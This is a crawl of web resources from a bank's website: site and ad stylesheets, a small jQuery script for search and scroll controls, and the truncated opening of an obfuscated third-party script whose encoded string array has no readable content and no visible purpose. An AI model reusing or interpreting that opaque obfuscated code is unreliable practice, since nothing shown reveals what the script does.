.wmts_description:before{border-bottom:0 !important}.wmts_description{margin-top:0 !important}.wmts_element{color:#19399d !important}.wmts_name{font-size:18px !important}.ja_btn_green,.ja_btn_green:link,.ja_btn_green:visited{background:#19399d !important}.ja_btn_red,.ja_btn_red:link,.ja_btn_red:visited{background:#999 !important}.ja_btn_wrap.optBack{padding:15px 0 !important}.ja_btn,.ja_btn:active,.ja_btn:link,.ja_btn:visited{border-radius:0 !important;font-size:14px}.page-id-6331 .page-content ul li{color:#333;font-weight:500}.page-id-6331 .page-content ul li strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.blog-grid{margin-bottom:20px;height:475px}.blog-grid .blogposts{border:0 solid #e6ecfe;border-radius:0;min-height:480px;background:#f5f5f5}.page-template-page-blog .post-content p{position:absolute;bottom:0;display:block}.blog-grid h1{color:#fff}.blog-grid .blog-head-line h2{font-size:20px;margin-bottom:0;margin-top:15px}.blog-head-line h4 a{margin-top:15px}.blog-grid .post_metadata{border-top:1px solid #e6ecfe;border-bottom:1px solid #e6ecfe}.blog-grid .post_metadata i{color:#fcaf36}.blog-grid .post_metadata>span{border-right:1px solid #e6ecfe}.blog-grid .post_metadata>span:last-child{border-right:0}.blog-grid .post_metadata{display:none}.blog-grid .blog-image{max-height:200px;height:200px}.blog-grid .blog-image img{max-height:200px;height:100%}.post-content p{font-size:16px;line-height:24px;font-weight:300;margin-bottom:20px}.navigation{text-align:center}.page-numbers{font-size:16px;text-transform:uppercase;font-weight:300;padding:5px 10px;border:none;background:#19399d;color:#fff !important}.page-numbers.current{background:#fcaf36;color:#fff !important}.pagination .nav-links{margin:20px auto;width:100%}.sow-carousel-title a.sow-carousel-next,.sow-carousel-title a.sow-carousel-previous{background:#c6c6c6;line-height:30px;width:30px;border-radius:0;font-size:12px;margin:0 5px}a.sow-carousel-previous{float:left !important}.sow-carousel-title{text-align:center;position:relative;top:107px}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3{font-weight:400;color:#19399d;margin:10px !important;line-height:21px}.single-post .sidebar ul,.page-id-1591 .sidebar ul{margin-left:5px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.single-post .sidebar ul li,.page-id-1591 .sidebar ul li{font-size:14px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.at_comments{margin:0;width:100%;overflow:hidden}.at_comments .comments-title{margin:0;line-height:100% !important;padding:0 0 20px;font-size:16px;color:#666;font-family:'Raleway',sans-serif;font-weight:400}.at_comments ol.commentlist{list-style:none outside none;margin:0;position:relative;padding:0}.at_comments ol.commentlist>li{list-style-position:outside;float:none;clear:both;display:block;border:0;padding:0;margin:0 0 20px}.at_comments .comment-holder{background:none repeat scroll 0 0 #fff;border-color:#efefef;border-style:solid;border-width:1px;padding:20px;position:relative;z-index:2;-o-border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-o-box-shadow:0 4px 2px rgba(0,0,0,.02);-webkit-box-shadow:0 4px 2px rgba(0,0,0,.02);-moz-box-shadow:0 4px 2px rgba(0,0,0,.02);box-shadow:0 4px 2px rgba(0,0,0,.02)}.at_comments ol.commentlist li .comment-avatar{float:left;padding:0;width:75px}.at_comments ol.commentlist li .comment-avatar img{display:block;border:1px solid #e8e8e8}.at_comments ol.commentlist li .comment-body{margin-left:80px;position:relative}.at_comments ol.commentlist li .comment-body .comment-author{font-size:16px}.at_comments .comment-author{display:block;height:30px}.at_comments ol.commentlist li .comment-body .author-name{font-size:16px;float:left;font-weight:700;color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta,#cancel-comment-reply-link{position:relative;float:right}.at_comments ol.commentlist li .comment-body .comment-meta,.cancel-reply{color:#818181}.at_comments ol.commentlist li a,.rt_comments ol.commentlist li a:hover{text-decoration:none}.at_comments ol.commentlist li a,.cancel-reply a{color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta .comment-reply{padding:4px 8px;margin:0 0 0 5px;background:#e4e4e4;text-decoration:none}.at_comments ol.commentlist li .comment-body .comment-meta a,#cancel-comment-reply-link{color:#9f9f9f;font-weight:500}.at_comments ol.commentlist li p{color:#818181}.at_comments .comment-text{display:inline-block;padding:10px 0 0}#respond{clear:both;display:block;margin:20px 0}#respond h3#reply-title{margin:0;line-height:100% !important;padding:0 0 20px}.comment-notes{font-style:italic;color:#aaa;padding:0 0 16px;font-weight:500}.comment-form input[type=text],.comment-form input[type=email],.comment-form textarea,.comment-form input[type=url]{position:relative;outline:none;padding:14px 10px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8c8c8c;border:1px solid #eee;background:#fff;-moz-box-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;-webkit-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;width:100%;margin:10px 0}.comment-form .form-submit input{padding:10px 15px;font-family:'Open Sans',sans-serif;color:#fff !important;font-size:16px !important;border-radius:5px !important;background-color:#203f6d;border:0}.comment-form .form-submit input:hover{opacity:.8}nf-field ul li{color:#000 !important}nf-field ul li:before{content:"" !important;padding-right:0 !important}.lite-form .nf-field input,.lite-form textarea{background-color:#fff}.sidebar{margin-top:21px;margin-bottom:50px}.sidebar ul li{padding:10px;font-size:18px;font-weight:400;text-decoration:none;display:block;border-bottom:1px solid #19399d}.sidebar .widget-one .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.sidebar .widget-two .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#7f2165;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-widget .cta-bg{padding:10px 20px;border:1px solid #fcaf36}.sidebar .widget-one h3.heading,.sidebar .widget-two h3.heading,.cta-widget h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-one p,.sidebar .widget-two p,.cta-widget p{padding-bottom:10px;color:#fff}.sidebar .widget-three .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-bg-flex{height:auto !important;background:#dee6e8 !important}.cta-bg-flex p{font-size:16px;line-height:24px;color:#19399d !important}.sidebar .widget-three h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-three p{padding-bottom:10px;color:#fff}.contact-widget a{color:#7f2165}.form-stick{position:-webkit-sticky;position:sticky !important;top:10px}.sidebar ul.menu{margin-left:0}.sidebar ul.menu li{border-bottom:2px solid #fff;background-color:#19399d;text-indent:0}.sidebar ul.menu li:hover{border-left:3px solid #fcaf36}.sidebar ul.menu li a{color:#fff;font-weight:500;font-size:16px}.sidebar ul.menu li a:hover{color:#fcaf36}.brc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_resource_center.jpg") no-repeat center !important;background-size:cover !important}.rc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_rc.jpg") no-repeat center !important;background-size:cover !important}.sba-ebook-cta{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_sba.jpg") no-repeat center !important;background-size:cover !important}.home-tips{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_business_woman.jpg") no-repeat center !important;background-size:cover !important}.gpq-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_mortgage.jpg") no-repeat center !important;background-size:cover !important}.footer-widget-section{color:#19399d;background:#eef2f3;border-top:2px solid #19399d}.footer-widget-section a,.footer-widget-section li{color:#19399d;font-size:16px;font-weight:400;line-height:30px}.footer-bottom{background:#19399d}.footer-bottom a{color:#fff}.footer-bottom a,.footer-bottom p{font-size:14px}.footer-widget-section h4{font-size:21px;color:#7f2165}footer h6{color:#fff;font-size:14px}.footer-bottom #menu-footer-menu li,.footer-bottom #menu-footer-menu-1 li{display:inline-block}.footer-bottom #menu-footer-menu li:after,.footer-bottom #menu-footer-menu-1 li:after{content:"//";color:#fcaf36;padding:0 10px}.footer-bottom #menu-footer-menu li:last-child:after,.footer-bottom #menu-footer-menu-1 li:last-child:after{content:""}.click-to-call-cta{position:sticky;bottom:0;width:100%;padding:15px 0;background:#fcaf36;display:none;text-transform:uppercase;font-size:20px;font-weight:600}.back-to-top{position:fixed;bottom:80px;right:20px;z-index:100;width:60px;height:60px;border:0;border-radius:2px;box-shadow:none;color:#ccc !important;font-size:26px;line-height:20px;text-align:center;cursor:pointer}.back-to-top i{opacity:0}.button-top-visible i{opacity:1}.back-to-top i{font-size:30px}.error-page{padding:90px 0;text-align:center}.error-banner{background:#19399d;height:90px;padding:30px}.error-banner h2{padding:0 30px;margin:0;color:#fff}.error-page h1{font-size:120px;line-height:120px;font-weight:700;color:#19399d}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:769px){li.business ul.mega-sub-menu li.mega-menu-item{left:50% !important}.personal .mega-sub-menu .mega-menu-item{left:8% !important}.lending .mega-sub-menu .mega-menu-item{left:-2% !important}.mortgage .mega-sub-menu .mega-menu-item{left:20% !important}}@media only screen and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px !important;font-size:14px !important;letter-spacing:0px !important}}@media only screen and (min-width:992px) and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 !important}.page-header .intro{padding:30px 40px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blog-image{max-height:130px;height:130px}.blog-grid .blog-image img{max-height:130px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:52px !important}}@media only screen and (min-width:768px){.hide-desktop{display:none !important}}@media only screen and (min-width:768px) and (max-width:991px){header .hide-mobile{display:none !important}.mobile-header{display:block !important}.page-header .row{margin:0}.page-header .intro{padding:30px 30px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.header-logo{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.header-right{-ms-flex:0 0 31% !important;flex:0 0 31% !important;max-width:31% !important;padding-left:0 !important;display:none}.header-navigation{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important;padding-right:0 !important}.account-2{border-right:0;min-height:0px}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:55px !important}.mobile-header .online-banking-section{width:390px}}@media only screen and (max-width:767px){h1{font-size:32px;line-height:36px}h2{font-size:24px;line-height:28px}h3{font-size:21px;line-height:24px}.row{margin-left:0;margin-right:0}.home-callout{padding:100px 15px}.home-callout a{letter-spacing:1px;font-size:18px}.mobile-header a{font-size:14px}.mobile-header{display:block}.page-full-header .intro{padding:0}header .py-1{padding:10px !important}.header-logo img{max-width:100%}.header-logo,.header-navigation{padding:10px !important;margin:0 !important}.header-right{margin:0 !important;padding:0 10px !important;background:#ebedee}.page-header .intro{padding:10px 20px}.col-md-9.page-content{padding-right:5px}.page-content,.blog-list{padding:30px 0 0}.page-content p{margin-bottom:10px}.page-content h2{margin-top:25px}.banner-bg{-webkit-clip-path:none;clip-path:none;height:135px !important;min-height:135px}.grey-box-bg,.account-compare,.blue-box-bg{padding:25px 0;margin:0}.btn,.button,input[type=submit],input[type=button],input[type=submit]{letter-spacing:1px;font-weight:700}.logos-mobile img{max-width:200px !important;padding:10px 0}.page-header .row{margin:0}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:block !important}#mega-menu-wrap-login-menu{margin-top:5px !important}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:40px !important;height:40px !important}.hide-mobile{display:none !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin:0 !important;position:absolute !important;left:-55px !important;top:32px}.header-right .justify-content-end{-ms-flex-pack:center !important;justify-content:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:focus{border:1px solid #19399d;padding:0 10px;margin:0 0 10px;line-height:30px;height:30px}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{padding:10px 5px !important}.footer-bottom{text-align:center;margin-bottom:50px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.electronic>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{-webkit-clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);min-height:0px;margin:0;background-image:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px !important}.wpsm-comptable .st-val{text-align:center !important}.wpsm-comptable th{color:#fff !important;background-color:#7f2165 !important}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.footer-widget-section a,.footer-widget-section li,.footer-widget-section p{text-align:center}.footer-widget-section h4{text-align:center;margin-top:15px}.click-to-call-cta{display:block;position:fixed}a.back-to-top{display:none}.account-1,.account-2,.account-short{border-right:0;min-height:0px;padding:0}.intro-text p{font-size:18px;line-height:28px}.page-id-95 .widget-one{display:none}}@media only screen and (max-width:450px){input[type=search]{width:55%}.wmts_element.wmts_image_centering img{top:0 !important}.wmts_element.wmts_image_centering{min-height:350px}.container .row,.sidebar .row{margin:0 !important}.section-border-top{border-top:0;padding-top:0}.mh-215{min-height:0px}.panel-grid-cell{margin-bottom:10px !important}.footer-widget-section .d-flex{display:block !important}.footer-widget-section .d-flex li{padding-bottom:10px}.home-banner h4{display:none}.popmake h2{font-size:42px;line-height:48px}.btn,.button{width:100%;text-align:center;overflow-wrap:normal}.breadcrumbs{display:none}}.fab{font-family:"Font Awesome 5 Brands" !important}.fa{font-family:"FontAwesome" !important}

--- FILE ---
content_type: text/css
request_url: https://www.onlinebanktours.com/external/v5/BCM_Ad_Styles.css
body_size: 850
content:
@charset "UTF-8";
html {
	zoom: 0 !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
	transform: none !important;
}
.bcmPlayerBanner {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.bcmPlayerBanner a, .bcmPlayerBanner img {
	border: none;
	outline: none;
}
.bcmPlayerBanner a {
	left: 0px;
	top: 0px;
	position: absolute;
	margin: 0px;
	padding: 0px;
}
.bcmPlayerBanner a:hover {
	cursor: pointer;
}
.pips {
	position: absolute;
	bottom: 0px;
	z-index: 1;
	text-align: center;
}
.pip {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/optimized/pips.png) no-repeat left top;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
}
.pip:hover {
	background: url(images/optimized/pips.png) no-repeat left center;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
	cursor: pointer;
}
.currentPip {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/optimized/pips.png) no-repeat left bottom;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
}

#bcmAdBackground {
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	position: fixed;
	background: #000000;
	opacity: 0.7;
	z-index: 1000000;
}
#bcmAdContent {
	background: #000000;
	z-index: 1000020;
	position: fixed;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	
	-webkit-animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
	animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
}
@media (max-width: 970px) {	
	#bcmAdContent {
		position: fixed;
		top: 0px;
		right: 0px;
		bottom: 0px;
		left: 0px;
	}
	#bcmAdFrame {
		border: 0px;
		margin: 0px;
		padding: 0px;
		width: 100%;
		height: 100%;
		
		-webkit-animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
		animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
	}
	#bcmAdCloseButton {
		display: block;
		position: absolute;
		top: 0px;
		right: 0px;
		background: url(images/optimized/closePhone.png) no-repeat center top;
		background-image: -webkit-image-set(url(images/optimized/closePhone.png) 1x, url(images/optimized/closePhone2x.png) 2x);
		width: 60px;
		height: 60px;
		cursor: pointer;
	}
	#bcmAdCloseButton:hover {
		background: url(images/optimized/closePhone.png) no-repeat center bottom;
		background-image: -webkit-image-set(url(images/optimized/closePhone.png) 1x, url(images/optimized/closePhone2x.png) 2x);
	}
}
@media (min-width: 969px) {	
	#bcmAdFrame {
		border: 0px;
		margin: 0px;
		padding: 0px;
		width: 970px;
		height: 535px;
		display: block;
	}
	#bcmAdCloseButton {
		display: block;
		position: absolute;
		top: 10px;
		right: 10px;
		background: url(images/optimized/close.png) no-repeat center top;
		background-image: -webkit-image-set(url(images/optimized/close.png) 1x, url(images/optimized/close2x.png) 2x);
		width: 20px;
		height: 20px;
		cursor: pointer;
	}
	#bcmAdCloseButton:hover {
		background: url(images/optimized/close.png) no-repeat center bottom;
		background-image: -webkit-image-set(url(images/optimized/close.png) 1x, url(images/optimized/close2x.png) 2x);
	}
}
.bcmClosed {
	display: none;
}
.bcmOpened {
	display: block;
}

@keyframes bcmFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes bcmFadeInBackground {
	from {
		opacity: 0;
	}
	to {
		opacity: 0.7;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0
body_size: 87
content:
jQuery(function($){var $searchlink=$('#searchtoggl i');var $searchbar=$('#searchbar');$('header ul a.toggle-search').on('click',function(e){e.preventDefault();if($(this).attr('id')=='searchtoggl'){if(!$searchbar.is(":visible")){$searchlink.removeClass('fa-search').addClass('fa-search-minus');}else{$searchlink.removeClass('fa-search-minus').addClass('fa-search');}
$searchbar.slideToggle(300,function(){});}});$('header a.login-link').on('click',function(e){e.preventDefault();$('.online-banking-section').show();});$('header .online-banking-section a.close-login').on('click',function(e){e.preventDefault();$('.online-banking-section').hide();});});jQuery(function($){var $window=$(window);var $buttonTop=$('.back-to-top');var scrollTimer;$buttonTop.on('click',function(){$('html, body').animate({scrollTop:0,},400);});$window.on('scroll',function(){clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($window.scrollTop()>100){$buttonTop.addClass('button-top-visible');}else{$buttonTop.removeClass('button-top-visible');}},250);});})

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carlina.js
body_size: 54775
content:
var _0x4747486k=['WQZcGxlcHCkh','WQdcUqfvWO8','WQBcImojWOZdHW','DtldUCofW4K','B8k2W6lcMa','cmooWPhcGCol','W494WRe2WOe','WRVcH8oPhSkr','WR0wW75wW5u','W5BdLJzCbG','W60sW5xdTqi','Awn3WP3dGq','feLMA3i','vCkvW4RdPIW','mIldRd46','wxRcPGu0','WQJcOCkzW7e','DwZcNXii','AmkzW5ldMKu','WOVcMgpcGmka','r8o4tCk9zG','omoitW','WOZdUXZcMCk3','WOtcRmoQWORdGa','pK5GEuS','W4jGgZVcPW','W6tcGSkRWRlcMW','WQNdUf99W4O','tfxcTWSp','WRNcMCoRWQa','W7pcMwldQCkt','DSk/W7pdHuG','sdldMmo1W7W','WRVcMhJcUSkc','WQ7cPCkeW6f/','WQGLscXm','WParEX3cLa','pg/dN2b7','WRuzDZfx','W77dU8kHkmk4','WP0wCHrf','WQxdKfCxeW','WOSIFHdcIG','y8k3W7ZdQgi','WRFdJ3H8W7e','W5OdbdPJ','qrhdRSosW7q','WONdRueSfG','WOxdSaBcU8kV','W7WCW5JdNYq','WQ/cTmkgW6XK','tCkvW5ZdTxC','WOtcUWVcTSkn','WPtcICoHWQ5F','W54vnXr3','WPNcHMpcKmk3','ymoaW4NdN2O','oSkGWO1Rxa','raddLComW5W','WPydzHZcUq','zSkeW6WZfG','WRhdG04qfa','lCkicNqy','WPxcLSoCW5pcIG','W63dPSoxW6VdNG','W4qZW7NdMsy','zmo2W7JdTfq','bCoJWOpcTCoR','WOW7WOS','WRhcUmo0W6JcIq','ymkEyxfC','WQBdMqdcR8kv','x8owW5NdULi','WPmhW7FdHSkI','D2NcOIul','pfHhW5BdVG','WPhdSmo6WRRcKa','WO/dQCodWR/cJq','WOVcMCoUi8k6','W6hdQmk0omkd','WRxdRSoUWPtcIa','W4CThdRcGG','WQDRmKj/','Cvn5WRBdTa','WRmGW5tdQSkS','WPJcLWDVEa','WQVdHrhcQSk6','WQVdKmkav2ddQeGP','W7n3lIlcLW','W44JW7NdNsy','WQmnWRtdI8oM','WOldJmodWOJcIq','W5tdLJzhiq','W6ePWQS6WPa','WODAE1S','WPShW57dUSku','WOBdRSogWPRcTG','W4vjlKGjW6JcTZhdLxBcNSoLWRK','wSoWu8kP','W7SlgJva','WPRcP8o4lSkZ','W7efsNVcKG','W7HRdsfI','WPxcKCkPW7b6','DNXjWPVdTG','W4jojeakWOpdRq7dRLFcJG','W5xcS8kszuu','BuhcHdSj','AKf0WOVdIG','WOlcUmopWRldRG','of1zW7pdRW','g8ocW6xcISoE','W6xcVSkQW7ZcTa','W4TVW7m8WRG','WR3dKCoawL0','WRWKWOBdHCo8','vCkVW6ZcP8kA','W4hcTmkQFu8','WQ8NWPddJSoI','WQBdSSoxWP7cGW','WRiDWRpdUmob','W5hdLfKZia','WPSvW7lcR8o1','WRtcHCoIfmkB','W7GkdXvr','WReJDcH7','W6xcHCkoWPpcRG','WOJcOxtcSq','W6v0lrFcGW','p2P2Exu','tCo3sq','WQCXFYJcOG','W4ZdQmkdWQNcUG','WP3cQ3ZcJmk8','W53cTmkkCMi','WQtdT8oEWPZcTG','DthdJmoYW4G','xf5OWOJdQW','WRSCW79YW5K','xCoZuSklsW','WRldV8k1WPtcRxdcUSkE','WQdcRSoDWQvT','kJddSJCv','CW7dJCoBW7G','AmkeW5egla','WQBdOYZcVSkI','W7RcLbXzuG','WPRdGmoZt3a','WQtcVCoJW5VcVG','nxnOuxu','WQ4tW4tcJCoQ','WPeRW7qdWRq','DSoIW7RdN8kr','WO8WWQ3dHmo7','WR0wEGze','WPSwyHrt','WQasW5OZWRe','WRqzW4xcQCo4','cuHwW4/dMa','WR7dLJRcTSkV','t8kFW4JcOCk5','W4/dV8k5W6FcUa','W7NcU3tdMCko','jIldJXyJ','aSkQW7JdTSkR','W5r6W7eYWRG','bmoCWPZdQSo7','WR3cJCoOoSkD','W5dcPSkif8kY','WOtcICogWOBdHSkvASoDBfeb','m2zsW5ldRq','W5NcIhFdQ8kA','WR/dR8ojCh4','W7tcICk1kmkk','nmkAWOzTEa','BCouW5ZdO2i','WPy3WPFdTmoF','WRhcGCoScCkQ','WQlcLvFdVSkUrCkV','WRxcS8o5WQVdSG','q8k4W4JcVmkG','WQWNuqXT','W6/dVmoAWRWPCISCWQhcPSkq','W73dR8kXpSkI','cCk3WPHmAG','W4iZw0CQ','WRJcNSo+hCkW','W7XkW7yyWQG','WRpdHCovD1a','W7xdThKhkq','WPddLCowuuW','W6aXsZqeW7ZcUG9JxbhcSmk1','zSkRCvX8','k8oPWRZdICos','amkIk0S4','WP8xqs3cRW','W54oW4VdLmoj','WQhcTSoVWRpdLG','lxTmzgm','WQGJW7bKW5G','ySosW5VdNq','uCkNW7hcImkH','W7FdULCdoq','WPtcNmkOkmkjW5Gi','WOGAW7VdICk6','W6mGW53dKqS','WQZdSKb5','W74yitdcNa','W5tdOwBdVSkZ','W6ldV8k9kSkI','W7uxaYfV','WPRcR8oAWPldJq','cmoKWOpdGmoA','x8opvSkKsW','WRxdH1m0kG','ivfWvhO','WQq4FYJcQW','WQNcUCobW4pcIa','WQxcHbf4sa','BSkWW6JdR8k0urZcHCodWOVdS8o7iG','W6uipsK0','gSkqWPmotG','WQRdUmoCWONcOW','nmk7WRbSBG','W40UxaJcKSkJWP0','WQlcNSogWQLX','W7xcHCkezwi','WQBcPcDsxa','WQBdMhTKW6W','W5tdIrKBWPa','WO8Vztf3','of5gW4BdIW','WQVdSCoAt0W','ogzst38','W4e4W7ldMG','W6ldTCkHjmkY','FCopW5xdO3W','WQHHneTo','u8ouW7/dUN0','W7ZdKCk2W5ZcHG','WQVcU8kOvMtdHem','c8oNWRNcGCoA','DmkVW6aRna','W4jBW4OyWQG','W7uicWzy','W5FcTmksss0','WRtdSCofuee','WPvSdgz+','kCoFWONdRSof','WRNdTCoFW4JdTYlcUSkZjuSpfa','W4uKocnP','nSkJW63cMCkjywi','WRxdM1LMW6e','WQywW4xcN8o1','WQGtW6JdN8kd','WQ3dK8oWWRxcKq','m8odWOj8','WOeQWR/dOgm','WPevWOFdHCoB','W7/dJ8k0W4tcSG','WP1Rc2Xy','DCkMW7VcMSkBW4XpWQjBAfO','W5m6hJJcTW','W7xcSMxdMmkk','WPpdS01OW5m','WPhcOeJcN8kS','W4pcMmk4sey','m8keWOpcIWz/W7bXFCkFnwu','WOpcRmoKhCkJ','W7NdLSk4f8kq','kcBdSXiJ','WPOgEHFcOW','u8k4W5iCaG','gw1nreO','WPeBtczo','W5JcO8k2Bu8','gSkPcSo6fgHjovCobL4','WQy8W7nqW5a','W7JcJCkTWQ7cQa','W4RcQmkce8kS','ae5Pw0C','tvtcLIeR','WO4LW4efWOq','g8oUWQpcVCok','WO3cUanvzSo+E3qeWPON','WO7cImo+WR9Q','rSkaW4Sveq','W4veotFcJq','ASkjW5RdPfi','sgZcUbid','itFdStqI','hNBcTMmq','WQJdH0fHW5C','W6S1W7JdKaG','W4baysDs','WP7cJfFcNSk0','W5CPjHtcUa','kN/cHmkOoq','WP7cMs99zq','WPxdH28+na','dSklWR5ZAW','W7hcNSkPWOZcHG','W4lcHCkOo8kU','W5aRkWlcHW','vCoxb3axWPOCvW','W6eUgalcRG','WR7cSJXvwG','pfpcQ8keca','vWldSSoqW7C','W6BdUarquMBcRG8','W5CkfXfT','WRhdHCkBW54D','nmkLWRPUxG','m8kaiNK7','WQqmxq3cMa','W5NdR18xhW','WQRdKSoBWRtcJa','WQ7cImo6WRFdHq','omozjsmWW6pcLWbGmCk+jW','W5xdKmkwW4tcTG','W7KBodpdGG','WPK9wtnZ','W6ZdTCk3na','WQuqW5e2WQO','WPFdHgaDlq','ACkkrKbk','Fmojvmkguq','W7eknZFcGa','o1pcG8kEoq','WRq3vb5S','vCk+W53dTMy','o8ofWP3cNSoz','W4eTcshcTW','WRNcVgRcOmkB','W6/dGCkUW5RcPq','W6FcI8kPkmk5','WPpcLdXOsq','WOiqwZ52','lYpdPba4','WQFdQddcK8o5lCoxW5vzW67cJSo3WQC','WQFdGr/cHSkR','DSkQW7NdVCoB','rCkZW5RdU28','W6pcRSkhWOJcGq','WQ4orXdcUG','zSosW5tdNKC','WRtdKmk6eJS','W5TTW7yLWRG','W4hcMmkGh8kA','W4XzlcFcVa','DKxcHZW','W715etNcRG','W5nGabFcKa','W6lcSSkdC1u','qvtcHd44','W6FdTmk3kmkU','WRudvGJcPW','u8kvW4ldVMi','b8kqWRrQtW','W6uSdYHP','WRzkmgrc','jgTaW5q','nCoUWQFdISow','ltddTJS8','BHddQSoSW7i','o33cGmkZfW','W7lcGCkmW69c','kSo7WQxdHmow','W5FcIMBdHSkM','W4mGicvU','W7XDW5K3WRG','DLrLWQldIW','yWldT8otW5a','WQ7cKSo+WQtdSG','WPpdUCoKquW','WQ3dObNcHmk4','W6xcKrHeBftcIa','WRhcJCo8W5dcUG','nu1vW6pdTa','W4JcVCkPkSkW','W4FdQmkoW6dcMa','W4BdKCkcW5ZcUG','W5yGecFcTW','WR0prbbx','exr5W6ZdOG','WRK9FJbh','qCobW7ddLMO','WRW6W5v2WO8','rSkrW5BdGwG','W7FcPmkUzLG','mWRdTHOc','W5xdL8k2W47cOq','WQ4zW7eFWOG','iIe